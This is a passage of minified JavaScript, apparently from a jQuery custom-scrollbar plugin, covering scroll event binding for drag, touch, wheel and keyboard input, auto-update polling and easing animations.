e=t(this),i=e.data(n),o=i.opt,s=t("#mCSB_"+i.idx),r=t("#mCSB_"+i.idx+"_container"),a=[t("#mCSB_"+i.idx+"_dragger_vertical"),t("#mCSB_"+i.idx+"_dragger_horizontal")];if(Y(e),("x"!==o.axis&&!i.overflowed[0]||"y"===o.axis&&i.overflowed[0])&&(a[0].add(r).css("top",0),G(e,"_resetY")),"y"!==o.axis&&!i.overflowed[1]||"x"===o.axis&&i.overflowed[1]){var l=dx=0;"rtl"===i.langDir&&(l=s.width()-r.outerWidth(!1),dx=Math.abs(l/i.scrollRatio.x)),r.css("left",l),a[1].css("left",dx),G(e,"_resetX")}},E=function(){var e=t(this),i=e.data(n),o=i.opt;if(!i.bindEvents){if(O.call(this),o.contentTouchScroll&&P.call(this),M.call(this),o.mouseWheel.enable){var s;!function i(){s=setTimeout((function(){t.event.special.mousewheel?(clearTimeout(s),L.call(e[0])):i()}),100)}()}$.call(this),V.call(this),o.advanced.autoScrollOnFocus&&B.call(this),o.scrollButtons.enable&&R.call(this),o.keyboard.enable&&z.call(this),i.bindEvents=!0}},D=function(){var e=t(this),i=e.data(n),o=i.opt,s="mCS_"+i.idx,r=".mCSB_"+i.idx+"_scrollbar",a=t("#mCSB_"+i.idx+",#mCSB_"+i.idx+"_container,#mCSB_"+i.idx+"_container_wrapper,"+r+" ."+d[12]+",#mCSB_"+i.idx+"_dragger_vertical,#mCSB_"+i.idx+"_dragger_horizontal,"+r+">a"),l=t("#mCSB_"+i.idx+"_container");o.advanced.releaseDraggableSelectors&&a.add(t(o.advanced.releaseDraggableSelectors)),o.advanced.extraDraggableSelectors&&a.add(t(o.advanced.extraDraggableSelectors)),i.bindEvents&&(t(document).add(t(!j()||top.document)).unbind("."+s),a.each((function(){t(this).unbind("."+s)})),clearTimeout(e[0]._focusTimeout),Z(e[0],"_focusTimeout"),clearTimeout(i.sequential.step),Z(i.sequential,"step"),clearTimeout(l[0].onCompleteTimeout),Z(l[0],"onCompleteTimeout"),i.bindEvents=!1)},A=function(e){var i=t(this),o=i.data(n),s=o.opt,r=t("#mCSB_"+o.idx+"_container_wrapper"),a=r.length?r:t("#mCSB_"+o.idx+"_container"),l=[t("#mCSB_"+o.idx+"_scrollbar_vertical"),t("#mCSB_"+o.idx+"_scrollbar_horizontal")],c=[l[0].find(".mCSB_dragger"),l[1].find(".mCSB_dragger")];"x"!==s.axis&&(o.overflowed[0]&&!e?(l[0].add(c[0]).add(l[0].children("a")).css("display","block"),a.removeClass(d[8]+" "+d[10])):(s.alwaysShowScrollbar?(2!==s.alwaysShowScrollbar&&c[0].css("display","none"),a.removeClass(d[10])):(l[0].css("display","none"),a.addClass(d[10])),a.addClass(d[8]))),"y"!==s.axis&&(o.overflowed[1]&&!e?(l[1].add(c[1]).add(l[1].children("a")).css("display","block"),a.removeClass(d[9]+" "+d[11])):(s.alwaysShowScrollbar?(2!==s.alwaysShowScrollbar&&c[1].css("display","none"),a.removeClass(d[11])):(l[1].css("display","none"),a.addClass(d[11])),a.addClass(d[9]))),o.overflowed[0]||o.overflowed[1]?i.removeClass(d[5]):i.addClass(d[5])},I=function(e){var i=e.type,n=e.target.ownerDocument!==document&&null!==frameElement?[t(frameElement).offset().top,t(frameElement).offset().left]:null,o=j()&&e.target.ownerDocument!==top.document&&null!==frameElement?[t(e.view.frameElement).offset().top,t(e.view.frameElement).offset().left]:[0,0];switch(i){case"pointerdown":case"MSPointerDown":case"pointermove":case"MSPointerMove":case"pointerup":case"MSPointerUp":return n?[e.originalEvent.pageY-n[0]+o[0],e.originalEvent.pageX-n[1]+o[1],!1]:[e.originalEvent.pageY,e.originalEvent.pageX,!1];case"touchstart":case"touchmove":case"touchend":var s=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0],r=e.originalEvent.touches.length||e.originalEvent.changedTouches.length;return e.target.ownerDocument!==document?[s.screenY,s.screenX,r>1]:[s.pageY,s.pageX,r>1];default:return n?[e.pageY-n[0]+o[0],e.pageX-n[1]+o[1],!1]:[e.pageY,e.pageX,!1]}},O=function(){var e,i,o,s=t(this),r=s.data(n),a=r.opt,l="mCS_"+r.idx,d=["mCSB_"+r.idx+"_dragger_vertical","mCSB_"+r.idx+"_dragger_horizontal"],h=t("#mCSB_"+r.idx+"_container"),p=t("#"+d[0]+",#"+d[1]),f=a.advanced.releaseDraggableSelectors?p.add(t(a.advanced.releaseDraggableSelectors)):p,m=a.advanced.extraDraggableSelectors?t(!j()||top.document).add(t(a.advanced.extraDraggableSelectors)):t(!j()||top.document);function g(t,i,n,o){if(h[0].idleTimer=a.scrollInertia<233?250:0,e.attr("id")===d[1])var l="x",c=(e[0].offsetLeft-i+o)*r.scrollRatio.x;else l="y",c=(e[0].offsetTop-t+n)*r.scrollRatio.y;G(s,c.toString(),{dir:l,drag:!0})}p.bind("contextmenu."+l,(function(e){e.preventDefault()})).bind("mousedown."+l+" touchstart."+l+" pointerdown."+l+" MSPointerDown."+l,(function(n){if(n.stopImmediatePropagation(),n.preventDefault(),ee(n)){u=!0,c&&(document.onselectstart=function(){return!1}),F.call(h,!1),Y(s);var r=(e=t(this)).offset(),l=I(n)[0]-r.top,d=I(n)[1]-r.left,p=e.height()+r.top,f=e.width()+r.left;l<p&&l>0&&d<f&&d>0&&(i=l,o=d),S(e,"active",a.autoExpandScrollbar)}})).bind("touchmove."+l,(function(t){t.stopImmediatePropagation(),t.preventDefault();var n=e.offset(),s=I(t)[0]-n.top,r=I(t)[1]-n.left;g(i,o,s,r)})),t(document).add(m).bind("mousemove."+l+" pointermove."+l+" MSPointerMove."+l,(function(t){if(e){var n=e.offset(),s=I(t)[0]-n.top,r=I(t)[1]-n.left;if(i===s&&o===r)return;g(i,o,s,r)}})).add(f).bind("mouseup."+l+" touchend."+l+" pointerup."+l+" MSPointerUp."+l,(function(t){e&&(S(e,"active",a.autoExpandScrollbar),e=null),u=!1,c&&(document.onselectstart=null),F.call(h,!0)}))},P=function(){var i,o,s,r,a,l,c,d,h,p,f,m,g,y,v=t(this),b=v.data(n),w=b.opt,_="mCS_"+b.idx,k=t("#mCSB_"+b.idx),C=t("#mCSB_"+b.idx+"_container"),S=[t("#mCSB_"+b.idx+"_dragger_vertical"),t("#mCSB_"+b.idx+"_dragger_horizontal")],T=[],x=[],E="yx"===w.axis?"none":"all",D=[],A=C.find("iframe"),O=["touchstart."+_+" pointerdown."+_+" MSPointerDown."+_,"touchmove."+_+" pointermove."+_+" MSPointerMove."+_,"touchend."+_+" pointerup."+_+" MSPointerUp."+_],P=void 0!==document.body.style.touchAction&&""!==document.body.style.touchAction;function M(t){if(!te(t)||u||I(t)[2])e=0;else{e=1,g=0,y=0,i=1,v.removeClass("mCS_touch_action");var n=C.offset();o=I(t)[0]-n.top,s=I(t)[1]-n.left,D=[I(t)[0],I(t)[1]]}}function L(e){if(te(e)&&!u&&!I(e)[2]&&(w.documentTouchScroll||e.preventDefault(),e.stopImmediatePropagation(),(!y||g)&&i)){c=Q();var t=k.offset(),n=I(e)[0]-t.top,r=I(e)[1]-t.left,a="mcsLinearOut";if(T.push(n),x.push(r),D[2]=Math.abs(I(e)[0]-D[0]),D[3]=Math.abs(I(e)[1]-D[1]),b.overflowed[0])var l=S[0].parent().height()-S[0].height(),d=o-n>0&&n-o>-l*b.scrollRatio.y&&(2*D[3]<D[2]||"yx"===w.axis);if(b.overflowed[1])var h=S[1].parent().width()-S[1].width(),p=s-r>0&&r-s>-h*b.scrollRatio.x&&(2*D[2]<D[3]||"yx"===w.axis);d||p?(P||e.preventDefault(),g=1):(y=1,v.addClass("mCS_touch_action")),P&&e.preventDefault(),f="yx"===w.axis?[o-n,s-r]:"x"===w.axis?[null,s-r]:[o-n,null],C[0].idleTimer=250,b.overflowed[0]&&$(f[0],0,a,"y","all",!0),b.overflowed[1]&&$(f[1],0,a,"x",E,!0)}}function N(t){if(!te(t)||u||I(t)[2])e=0;else{e=1,t.stopImmediatePropagation(),Y(v),l=Q();var i=k.offset();r=I(t)[0]-i.top,a=I(t)[1]-i.left,T=[],x=[]}}function F(e){if(te(e)&&!u&&!I(e)[2]){i=0,e.stopImmediatePropagation(),g=0,y=0,d=Q();var t=k.offset(),n=I(e)[0]-t.top,o=I(e)[1]-t.left;if(!(d-c>30)){var s="mcsEaseOut",v=(p=1e3/(d-l))<2.5,_=v?[T[T.length-2],x[x.length-2]]:[0,0];h=v?[n-_[0],o-_[1]]:[n-r,o-a];var S=[Math.abs(h[0]),Math.abs(h[1])];p=v?[Math.abs(h[0]/4),Math.abs(h[1]/4)]:[p,p];var D=[Math.abs(C[0].offsetTop)-h[0]*H(S[0]/p[0],p[0]),Math.abs(C[0].offsetLeft)-h[1]*H(S[1]/p[1],p[1])];f="yx"===w.axis?[D[0],D[1]]:"x"===w.axis?[null,D[1]]:[D[0],null],m=[4*S[0]+w.scrollInertia,4*S[1]+w.scrollInertia];var A=parseInt(w.contentTouchScroll)||0;f[0]=S[0]>A?f[0]:0,f[1]=S[1]>A?f[1]:0,b.overflowed[0]&&$(f[0],m[0],s,"y",E,!1),b.overflowed[1]&&$(f[1],m[1],s,"x",E,!1)}}}function H(e,t){var i=[1.5*t,2*t,t/1.5,t/2];return e>90?t>4?i[0]:i[3]:e>60?t>3?i[3]:i[2]:e>30?t>8?i[1]:t>6?i[0]:t>4?t:i[2]:t>8?t:i[3]}function $(e,t,i,n,o,s){e&&G(v,e.toString(),{dur:t,scrollEasing:i,dir:n,overwrite:o,drag:s})}C.bind(O[0],(function(e){M(e)})).bind(O[1],(function(e){L(e)})),k.bind(O[0],(function(e){N(e)})).bind(O[2],(function(e){F(e)})),A.length&&A.each((function(){t(this).bind("load",(function(){j(this)&&t(this.contentDocument||this.contentWindow.document).bind(O[0],(function(e){M(e),N(e)})).bind(O[1],(function(e){L(e)})).bind(O[2],(function(e){F(e)}))}))}))},M=function(){var i,o=t(this),s=o.data(n),r=s.opt,a=s.sequential,l="mCS_"+s.idx,c=t("#mCSB_"+s.idx+"_container"),d=c.parent();function h(e,t,n){a.type=n&&i?"stepped":"stepless",a.scrollAmount=10,q(o,e,t,"mcsLinearOut",n?60:null)}c.bind("mousedown."+l,(function(t){e||i||(i=1,u=!0)})).add(document).bind("mousemove."+l,(function(t){if(!e&&i&&(window.getSelection?window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&document.selection.createRange().text)){var n=c.offset(),o=I(t)[0]-n.top+c[0].offsetTop,l=I(t)[1]-n.left+c[0].offsetLeft;o>0&&o<d.height()&&l>0&&l<d.width()?a.step&&h("off",null,"stepped"):("x"!==r.axis&&s.overflowed[0]&&(o<0?h("on",38):o>d.height()&&h("on",40)),"y"!==r.axis&&s.overflowed[1]&&(l<0?h("on",37):l>d.width()&&h("on",39)))}})).bind("mouseup."+l+" dragend."+l,(function(t){e||(i&&(i=0,h("off",null)),u=!1)}))},L=function(){if(t(this).data(n)){var e=t(this),i=e.data(n),o=i.opt,s="mCS_"+i.idx,r=t("#mCSB_"+i.idx),a=[t("#mCSB_"+i.idx+"_dragger_vertical"),t("#mCSB_"+i.idx+"_dragger_horizontal")],l=t("#mCSB_"+i.idx+"_container").find("iframe");l.length&&l.each((function(){t(this).bind("load",(function(){j(this)&&t(this.contentDocument||this.contentWindow.document).bind("mousewheel."+s,(function(e,t){u(e,t)}))}))})),r.bind("mousewheel."+s,(function(e,t){u(e,t)}))}function u(n,s){if(Y(e),!H(e,n.target)){var l="auto"!==o.mouseWheel.deltaFactor?parseInt(o.mouseWheel.deltaFactor):c&&n.deltaFactor<100?100:n.deltaFactor||100,u=o.scrollInertia;if("x"===o.axis||"x"===o.mouseWheel.axis)var d="x",h=[Math.round(l*i.scrollRatio.x),parseInt(o.mouseWheel.scrollAmount)],p="auto"!==o.mouseWheel.scrollAmount?h[1]:h[0]>=r.width()?.9*r.width():h[0],f=Math.abs(t("#mCSB_"+i.idx+"_container")[0].offsetLeft),m=a[1][0].offsetLeft,g=a[1].parent().width()-a[1].width(),y="y"===o.mouseWheel.axis?n.deltaY||s:n.deltaX;else d="y",h=[Math.round(l*i.scrollRatio.y),parseInt(o.mouseWheel.scrollAmount)],p="auto"!==o.mouseWheel.scrollAmount?h[1]:h[0]>=r.height()?.9*r.height():h[0],f=Math.abs(t("#mCSB_"+i.idx+"_container")[0].offsetTop),m=a[0][0].offsetTop,g=a[0].parent().height()-a[0].height(),y=n.deltaY||s;"y"===d&&!i.overflowed[0]||"x"===d&&!i.overflowed[1]||((o.mouseWheel.invert||n.webkitDirectionInvertedFromDevice)&&(y=-y),o.mouseWheel.normalizeDelta&&(y=y<0?-1:1),(y>0&&0!==m||y<0&&m!==g||o.mouseWheel.preventDefault)&&(n.stopImmediatePropagation(),n.preventDefault()),n.deltaFactor<5&&!o.mouseWheel.normalizeDelta&&(p=n.deltaFactor,u=17),G(e,(f-y*p).toString(),{dir:d,dur:u}))}}},N=new Object,j=function(e){var i=!1,n=!1,o=null;if(void 0===e?n="#empty":void 0!==t(e).attr("id")&&(n=t(e).attr("id")),!1!==n&&void 0!==N[n])return N[n];if(e){try{o=(e.contentDocument||e.contentWindow.document).body.innerHTML}catch(e){}i=null!==o}else{try{o=top.document.body.innerHTML}catch(e){}i=null!==o}return!1!==n&&(N[n]=i),i},F=function(e){var t=this.find("iframe");if(t.length){var i=e?"auto":"none";t.css("pointer-events",i)}},H=function(e,i){var o=i.nodeName.toLowerCase(),s=e.data(n).opt.mouseWheel.disableOver;return t.inArray(o,s)>-1&&!(t.inArray(o,["select","textarea"])>-1&&!t(i).is(":focus"))},$=function(){var e,i=t(this),o=i.data(n),s="mCS_"+o.idx,r=t("#mCSB_"+o.idx+"_container"),a=r.parent();t(".mCSB_"+o.idx+"_scrollbar ."+d[12]).bind("mousedown."+s+" touchstart."+s+" pointerdown."+s+" MSPointerDown."+s,(function(i){u=!0,t(i.target).hasClass("mCSB_dragger")||(e=1)})).bind("touchend."+s+" pointerup."+s+" MSPointerUp."+s,(function(e){u=!1})).bind("click."+s,(function(n){if(e&&(e=0,t(n.target).hasClass(d[12])||t(n.target).hasClass("mCSB_draggerRail"))){Y(i);var s=t(this),l=s.find(".mCSB_dragger");if(s.parent(".mCSB_scrollTools_horizontal").length>0){if(!o.overflowed[1])return;var c="x",u=n.pageX>l.offset().left?-1:1,h=Math.abs(r[0].offsetLeft)-u*(.9*a.width())}else{if(!o.overflowed[0])return;c="y",u=n.pageY>l.offset().top?-1:1,h=Math.abs(r[0].offsetTop)-u*(.9*a.height())}G(i,h.toString(),{dir:c,scrollEasing:"mcsEaseInOut"})}}))},B=function(){var e=t(this),i=e.data(n),o=i.opt,s="mCS_"+i.idx,r=t("#mCSB_"+i.idx+"_container"),a=r.parent();r.bind("focusin."+s,(function(i){var n=t(document.activeElement),s=r.find(".mCustomScrollBox").length;n.is(o.advanced.autoScrollOnFocus)&&(Y(e),clearTimeout(e[0]._focusTimeout),e[0]._focusTimer=s?17*s:0,e[0]._focusTimeout=setTimeout((function(){var t=[ne(n)[0],ne(n)[1]],i=[r[0].offsetTop,r[0].offsetLeft],s=[i[0]+t[0]>=0&&i[0]+t[0]<a.height()-n.outerHeight(!1),i[1]+t[1]>=0&&i[0]+t[1]<a.width()-n.outerWidth(!1)],l="yx"!==o.axis||s[0]||s[1]?"all":"none";"x"===o.axis||s[0]||G(e,t[0].toString(),{dir:"y",scrollEasing:"mcsEaseInOut",overwrite:l,dur:0}),"y"===o.axis||s[1]||G(e,t[1].toString(),{dir:"x",scrollEasing:"mcsEaseInOut",overwrite:l,dur:0})}),e[0]._focusTimer))}))},V=function(){var e=t(this).data(n),i="mCS_"+e.idx,o=t("#mCSB_"+e.idx+"_container").parent();o.bind("scroll."+i,(function(i){0===o.scrollTop()&&0===o.scrollLeft()||t(".mCSB_"+e.idx+"_scrollbar").css("visibility","hidden")}))},R=function(){var e=t(this),i=e.data(n),o=i.opt,s=i.sequential,r="mCS_"+i.idx,a=".mCSB_"+i.idx+"_scrollbar";t(a+">a").bind("contextmenu."+r,(function(e){e.preventDefault()})).bind("mousedown."+r+" touchstart."+r+" pointerdown."+r+" MSPointerDown."+r+" mouseup."+r+" touchend."+r+" pointerup."+r+" MSPointerUp."+r+" mouseout."+r+" pointerout."+r+" MSPointerOut."+r+" click."+r,(function(n){if(n.preventDefault(),ee(n)){var r=t(this).attr("class");switch(s.type=o.scrollButtons.scrollType,n.type){case"mousedown":case"touchstart":case"pointerdown":case"MSPointerDown":if("stepped"===s.type)return;u=!0,i.tweenRunning=!1,a("on",r);break;case"mouseup":case"touchend":case"pointerup":case"MSPointerUp":case"mouseout":case"pointerout":case"MSPointerOut":if("stepped"===s.type)return;u=!1,s.dir&&a("off",r);break;case"click":if("stepped"!==s.type||i.tweenRunning)return;a("on",r)}}function a(t,i){s.scrollAmount=o.scrollButtons.scrollAmount,q(e,t,i)}}))},z=function(){var e=t(this),i=e.data(n),o=i.opt,s=i.sequential,r="mCS_"+i.idx,a=t("#mCSB_"+i.idx),l=t("#mCSB_"+i.idx+"_container"),c=l.parent(),u="input,textarea,select,datalist,keygen,[contenteditable='true']",d=l.find("iframe"),h=["blur."+r+" keydown."+r+" keyup."+r];function p(n){switch(n.type){case"blur":i.tweenRunning&&s.dir&&f("off",null);break;case"keydown":case"keyup":var r=n.keyCode?n.keyCode:n.which,a="on";if("x"!==o.axis&&(38===r||40===r)||"y"!==o.axis&&(37===r||39===r)){if((38===r||40===r)&&!i.overflowed[0]||(37===r||39===r)&&!i.overflowed[1])return;"keyup"===n.type&&(a="off"),t(document.activeElement).is(u)||(n.preventDefault(),n.stopImmediatePropagation(),f(a,r))}else if(33===r||34===r){if((i.overflowed[0]||i.overflowed[1])&&(n.preventDefault(),n.stopImmediatePropagation()),"keyup"===n.type){Y(e);var d=34===r?-1:1;if("x"===o.axis||"yx"===o.axis&&i.overflowed[1]&&!i.overflowed[0])var h="x",p=Math.abs(l[0].offsetLeft)-d*(.9*c.width());else h="y",p=Math.abs(l[0].offsetTop)-d*(.9*c.height());G(e,p.toString(),{dir:h,scrollEasing:"mcsEaseInOut"})}}else if((35===r||36===r)&&!t(document.activeElement).is(u)&&((i.overflowed[0]||i.overflowed[1])&&(n.preventDefault(),n.stopImmediatePropagation()),"keyup"===n.type)){if("x"===o.axis||"yx"===o.axis&&i.overflowed[1]&&!i.overflowed[0])h="x",p=35===r?Math.abs(c.width()-l.outerWidth(!1)):0;else h="y",p=35===r?Math.abs(c.height()-l.outerHeight(!1)):0;G(e,p.toString(),{dir:h,scrollEasing:"mcsEaseInOut"})}}function f(t,n){s.type=o.keyboard.scrollType,s.scrollAmount=o.keyboard.scrollAmount,"stepped"===s.type&&i.tweenRunning||q(e,t,n)}}d.length&&d.each((function(){t(this).bind("load",(function(){j(this)&&t(this.contentDocument||this.contentWindow.document).bind(h[0],(function(e){p(e)}))}))})),a.attr("tabindex","0").bind(h[0],(function(e){p(e)}))},q=function(e,i,o,s,r){var a=e.data(n),l=a.opt,c=a.sequential,u=t("#mCSB_"+a.idx+"_container"),h="stepped"===c.type,p=l.scrollInertia<26?26:l.scrollInertia,f=l.scrollInertia<1?17:l.scrollInertia;switch(i){case"on":if(c.dir=[o===d[16]||o===d[15]||39===o||37===o?"x":"y",o===d[13]||o===d[15]||38===o||37===o?-1:1],Y(e),ie(o)&&"stepped"===c.type)return;m(h);break;case"off":clearTimeout(c.step),Z(c,"step"),Y(e),(h||a.tweenRunning&&c.dir)&&m(!0)}function m(t){l.snapAmount&&(c.scrollAmount=l.snapAmount instanceof Array?"x"===c.dir[0]?l.snapAmount[1]:l.snapAmount[0]:l.snapAmount);var i="stepped"!==c.type,n=r||(t?i?p/1.5:f:1e3/60),o=t?i?7.5:40:2.5,d=[Math.abs(u[0].offsetTop),Math.abs(u[0].offsetLeft)],h=[a.scrollRatio.y>10?10:a.scrollRatio.y,a.scrollRatio.x>10?10:a.scrollRatio.x],g="x"===c.dir[0]?d[1]+c.dir[1]*(h[1]*o):d[0]+c.dir[1]*(h[0]*o),y="x"===c.dir[0]?d[1]+c.dir[1]*parseInt(c.scrollAmount):d[0]+c.dir[1]*parseInt(c.scrollAmount),v="auto"!==c.scrollAmount?y:g,b=s||(t?i?"mcsLinearOut":"mcsEaseInOut":"mcsLinear"),w=!!t;t&&n<17&&(v="x"===c.dir[0]?d[1]:d[0]),G(e,v.toString(),{dir:c.dir[0],scrollEasing:b,dur:n,onComplete:w}),t?c.dir=!1:(clearTimeout(c.step),c.step=setTimeout((function(){m()}),n))}},W=function(e){var i=t(this).data(n).opt,o=[];return"function"==typeof e&&(e=e()),e instanceof Array?o=e.length>1?[e[0],e[1]]:"x"===i.axis?[null,e[0]]:[e[0],null]:(o[0]=e.y?e.y:e.x||"x"===i.axis?null:e,o[1]=e.x?e.x:e.y||"y"===i.axis?null:e),"function"==typeof o[0]&&(o[0]=o[0]()),"function"==typeof o[1]&&(o[1]=o[1]()),o},U=function(e,i){if(null!=e&&void 0!==e){var o=t(this),r=o.data(n),a=r.opt,l=t("#mCSB_"+r.idx+"_container"),c=l.parent(),u=s(e);i||(i="x"===a.axis?"x":"y");var d="x"===i?l.outerWidth(!1)-c.width():l.outerHeight(!1)-c.height(),p="x"===i?l[0].offsetLeft:l[0].offsetTop,f="x"===i?"left":"top";switch(u){case"function":return e();case"object":if(!(g=e.jquery?e:t(e)).length)return;return"x"===i?ne(g)[1]:ne(g)[0];case"string":case"number":if(ie(e))return Math.abs(e);if(-1!==e.indexOf("%"))return Math.abs(d*parseInt(e)/100);if(-1!==e.indexOf("-="))return Math.abs(p-parseInt(e.split("-=")[1]));if(-1!==e.indexOf("+=")){var m=p+parseInt(e.split("+=")[1]);return m>=0?0:Math.abs(m)}if(-1!==e.indexOf("px")&&ie(e.split("px")[0]))return Math.abs(e.split("px")[0]);if("top"===e||"left"===e)return 0;if("bottom"===e)return Math.abs(c.height()-l.outerHeight(!1));if("right"===e)return Math.abs(c.width()-l.outerWidth(!1));if("first"===e||"last"===e){var g=l.find(":"+e);return"x"===i?ne(g)[1]:ne(g)[0]}return t(e).length?"x"===i?ne(t(e))[1]:ne(t(e))[0]:(l.css(f,e),void h.update.call(null,o[0]))}}},K=function(e){var i=t(this),o=i.data(n),s=o.opt,r=t("#mCSB_"+o.idx+"_container");if(e)return clearTimeout(r[0].autoUpdate),void Z(r[0],"autoUpdate");function a(e){clearTimeout(r[0].autoUpdate),h.update.call(null,i[0],e)}!function e(){if(clearTimeout(r[0].autoUpdate),0===i.parents("html").length)return void(i=null);r[0].autoUpdate=setTimeout((function(){return s.advanced.updateOnSelectorChange&&(o.poll.change.n=function(){!0===s.advanced.updateOnSelectorChange&&(s.advanced.updateOnSelectorChange="*");var e=0,t=r.find(s.advanced.updateOnSelectorChange);s.advanced.updateOnSelectorChange&&t.length>0&&t.each((function(){e+=this.offsetHeight+this.offsetWidth}));return e}(),o.poll.change.n!==o.poll.change.o)?(o.poll.change.o=o.poll.change.n,void a(3)):s.advanced.updateOnContentResize&&(o.poll.size.n=i[0].scrollHeight+i[0].scrollWidth+r[0].offsetHeight+i[0].offsetHeight+i[0].offsetWidth,o.poll.size.n!==o.poll.size.o)?(o.poll.size.o=o.poll.size.n,void a(1)):!s.advanced.updateOnImageLoad||"auto"===s.advanced.updateOnImageLoad&&"y"===s.axis||(o.poll.img.n=r.find("img").length,o.poll.img.n===o.poll.img.o)?void((s.advanced.updateOnSelectorChange||s.advanced.updateOnContentResize||s.advanced.updateOnImageLoad)&&e()):(o.poll.img.o=o.poll.img.n,void r.find("img").each((function(){!function(e){if(t(e).hasClass(d[2]))return void a();var i=new Image;i.onload=function(e,t){return function(){return t.apply(e,arguments)}}(i,(function(){this.onload=null,t(e).addClass(d[2]),a(2)})),i.src=e.src}(this)})))}),s.advanced.autoUpdateTimeout)}()},Y=function(e){var i=e.data(n);t("#mCSB_"+i.idx+"_container,#mCSB_"+i.idx+"_container_wrapper,#mCSB_"+i.idx+"_dragger_vertical,#mCSB_"+i.idx+"_dragger_horizontal").each((function(){J.call(this)}))},G=function(e,i,o){var s=e.data(n),r=s.opt,a={trigger:"internal",dir:"y",scrollEasing:"mcsEaseOut",drag:!1,dur:r.scrollInertia,overwrite:"all",callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},l=[(o=t.extend(a,o)).dur,o.drag?0:o.dur],c=t("#mCSB_"+s.idx),u=t("#mCSB_"+s.idx+"_container"),d=u.parent(),h=r.callbacks.onTotalScrollOffset?W.call(e,r.callbacks.onTotalScrollOffset):[0,0],p=r.callbacks.onTotalScrollBackOffset?W.call(e,r.callbacks.onTotalScrollBackOffset):[0,0];if(s.trigger=o.trigger,0===d.scrollTop()&&0===d.scrollLeft()||(t(".mCSB_"+s.idx+"_scrollbar").css("visibility","visible"),d.scrollTop(0).scrollLeft(0)),"_resetY"!==i||s.contentReset.y||(C("onOverflowYNone")&&r.callbacks.onOverflowYNone.call(e[0]),s.contentReset.y=1),"_resetX"!==i||s.contentReset.x||(C("onOverflowXNone")&&r.callbacks.onOverflowXNone.call(e[0]),s.contentReset.x=1),"_resetY"!==i&&"_resetX"!==i){if(!s.contentReset.y&&e[0].mcs||!s.overflowed[0]||(C("onOverflowY")&&r.callbacks.onOverflowY.call(e[0]),s.contentReset.x=null),!s.contentReset.x&&e[0].mcs||!s.overflowed[1]||(C("onOverflowX")&&r.callbacks.onOverflowX.call(e[0]),s.contentReset.x=null),r.snapAmount)i=function(e,t,i){return Math.round(e/t)*t-i}(i,r.snapAmount instanceof Array?"x"===o.dir?r.snapAmount[1]:r.snapAmount[0]:r.snapAmount,r.snapOffset);switch(o.dir){case"x":var f=t("#mCSB_"+s.idx+"_dragger_horizontal"),m="left",g=u[0].offsetLeft,y=[c.width()-u.outerWidth(!1),f.parent().width()-f.width()],v=[i,0===i?0:i/s.scrollRatio.x],b=h[1],w=p[1],_=b>0?b/s.scrollRatio.x:0,k=w>0?w/s.scrollRatio.x:0;break;case"y":f=t("#mCSB_"+s.idx+"_dragger_vertical"),m="top",g=u[0].offsetTop,y=[c.height()-u.outerHeight(!1),f.parent().height()-f.height()],v=[i,0===i?0:i/s.scrollRatio.y],b=h[0],w=p[0],_=b>0?b/s.scrollRatio.y:0,k=w>0?w/s.scrollRatio.y:0}v[1]<0||0===v[0]&&0===v[1]?v=[0,0]:v[1]>=y[1]?v=[y[0],y[1]]:v[0]=-v[0],e[0].mcs||(T(),C("onInit")&&r.callbacks.onInit.call(e[0])),clearTimeout(u[0].onCompleteTimeout),X(f[0],m,Math.round(v[1]),l[1],o.scrollEasing),!s.tweenRunning&&(0===g&&v[0]>=0||g===y[0]&&v[0]<=y[0])||X(u[0],m,Math.round(v[0]),l[0],o.scrollEasing,o.overwrite,{onStart:function(){o.callbacks&&o.onStart&&!s.tweenRunning&&(C("onScrollStart")&&(T(),r.callbacks.onScrollStart.call(e[0])),s.tweenRunning=!0,S(f),s.cbOffsets=[r.callbacks.alwaysTriggerOffsets||g>=y[0]+b,r.callbacks.alwaysTriggerOffsets||g<=-w])},onUpdate:function(){o.callbacks&&o.onUpdate&&C("whileScrolling")&&(T(),r.callbacks.whileScrolling.call(e[0]))},onComplete:function(){if(o.callbacks&&o.onComplete){"yx"===r.axis&&clearTimeout(u[0].onCompleteTimeout);var t=u[0].idleTimer||0;u[0].onCompleteTimeout=setTimeout((function(){C("onScroll")&&(T(),r.callbacks.onScroll.call(e[0])),C("onTotalScroll")&&v[1]>=y[1]-_&&s.cbOffsets[0]&&(T(),r.callbacks.onTotalScroll.call(e[0])),C("onTotalScrollBack")&&v[1]<=k&&s.cbOffsets[1]&&(T(),r.callbacks.onTotalScrollBack.call(e[0])),s.tweenRunning=!1,u[0].idleTimer=0,S(f,"hide")}),t)}}})}function C(e){return s&&r.callbacks[e]&&"function"==typeof r.callbacks[e]}function T(){var t=[u[0].offsetTop,u[0].offsetLeft],i=[f[0].offsetTop,f[0].offsetLeft],n=[u.outerHeight(!1),u.outerWidth(!1)],s=[c.height(),c.width()];e[0].mcs={content:u,top:t[0],left:t[1],draggerTop:i[0],draggerLeft:i[1],topPct:Math.round(100*Math.abs(t[0])/(Math.abs(n[0])-s[0])),leftPct:Math.round(100*Math.abs(t[1])/(Math.abs(n[1])-s[1])),direction:o.dir}}},X=function(e,t,i,n,o,s,r){e._mTween||(e._mTween={top:{},left:{}});var a,l,c=(r=r||{}).onStart||function(){},u=r.onUpdate||function(){},d=r.onComplete||function(){},h=Q(),p=0,f=e.offsetTop,m=e.style,g=e._mTween[t];"left"===t&&(f=e.offsetLeft);var y=i-f;function v(){g.stop||(p||c.call(),p=Q()-h,b(),p>=g.time&&(g.time=p>g.time?p+a-(p-g.time):p+a-1,g.time<p+1&&(g.time=p+1)),g.time<n?g.id=l(v):d.call())}function b(){n>0?(g.currVal=function(e,t,i,n,o){switch(o){case"linear":case"mcsLinear":return i*e/n+t;case"mcsLinearOut":return e/=n,e--,i*Math.sqrt(1-e*e)+t;case"easeInOutSmooth":return(e/=n/2)<1?i/2*e*e+t:(e--,-i/2*(e*(e-2)-1)+t);case"easeInOutStrong":return(e/=n/2)<1?i/2*Math.pow(2,10*(e-1))+t:(e--,i/2*(2-Math.pow(2,-10*e))+t);case"easeInOut":case"mcsEaseInOut":return(e/=n/2)<1?i/2*e*e*e+t:i/2*((e-=2)*e*e+2)+t;case"easeOutSmooth":return e/=n,e--,-i*(e*e*e*e-1)+t;case"easeOutStrong":return i*(1-Math.pow(2,-10*e/n))+t;case"easeOut":case"mcsEaseOut":default:var s=(e/=n)*e,r=s*e;return 